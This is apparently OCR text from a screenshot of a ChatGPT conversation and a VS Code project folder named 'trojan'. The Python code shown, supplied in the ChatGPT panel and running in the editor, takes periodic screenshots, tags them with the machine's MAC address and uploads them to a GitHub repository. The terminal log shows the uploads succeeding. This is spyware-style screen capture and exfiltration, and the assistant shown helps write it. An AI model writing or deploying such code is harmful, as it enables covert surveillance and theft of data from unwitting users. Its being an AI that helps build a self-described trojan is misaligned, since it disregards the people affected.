 ChatGPT
chatgpt.com/c/678147dd-7488-800c-a5ce-da8749147005
16
tha YOUTUBE
Netflix
E-mail - jonas.janss...
WebUntis
ChatGPT
Mijn startpagina
All Bookmarks
ChatGPT
Canva
image generator
Explore GPTs
Projects
cloud project
Today
Screenshot Python Script
Install requests in venv
Yesterday
Domeinen .be Toegestaan?
Windows Education vs N
Certificate Storage Locations
Previous 7 Days
OPA Authentication Flow
Jonatan en betekenis duif
SecDevOps Samenvatting
WAF en netwerkinfrastructuur
Cryptografie en certificaten
Externalizing Authorization with
View plans
Unlimited access, team features,...
ChatGPT 4o mini
Share
JO
sha = None
Copy code
message = "Uploading screenshot"
payload = {
"message": message,
"content": encoded_content,
}
if sha:
payload["sha"] = sha
response = requests.put(url, headers=headers, data=json.dumps(
if response.status_code in [200, 201]:
print(f"File '{upload_path}' uploaded successfully!")
else:
print(f"Failed to upload file: {response.status_code}")
print(response.json())
def main():
mac_address = get_mac_address()
folder_name = take_screenshots(duration=300, interval=30)
upload_folder_to_github(folder_name, mac_address)
if __name__ == "__main__":
main()
Key Modifications:
1. Duration and Interval:
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
File Edit Selection ...
trojan
EXPLORER
TROJAN
info.py
screen.py
screenshotmodule.py
war.json
war.py
OUTLINE
TIMELINE
screen.py
info.py
screenshotmodule.py
screenshotmodule.py > ...
56 def upload_folder_to_github(folder_path, mac_address):
76 if response.status_code == 200:
77 sha = response.json()["sha"]
78 message = "Updating screenshot"
79 else:
80 sha = None
81 message = "Uploading screenshot"
82
83 payload = {
84 "message": message,
85 "content": encoded_content,
86 }
87 if sha:
88 payload["sha"] = sha
89
90 response = requests.put(url, headers=headers, data=json.dum
91
92 if response.status_code in [200, 201]:
93 print(f"File '{upload_path}' uploaded successfully!")
94 else:
95 print(f"Failed to upload file: {response.status_code}")
96 print(response.json())
97
98 def main():
99 mac_address = get_mac_address()
100 folder_name = take_screenshots(duration=300, interval=30)
101 upload_folder_to_github(folder_name, mac_address)
102
103 if __name__ == "__main__":
104 main()
105
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
File '00-ff-90-2a-61-01-screenshots/screenshot_3.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_4.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_5.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_6.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_7.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_8.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_9.png' uploaded successfully!
PS C:\Users\jonas\Desktop\trojan> python .\screenshotmodule.py
pillow not found. Installing...
Requirement already satisfied: pillow in c:\users\jonas\appdata\local\programs\python\python312\
lib\site-packages (11.1.0)
0 0 0
Ln 105, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.7 64-bit Go Live
3
ENG
17:59
10/01/2025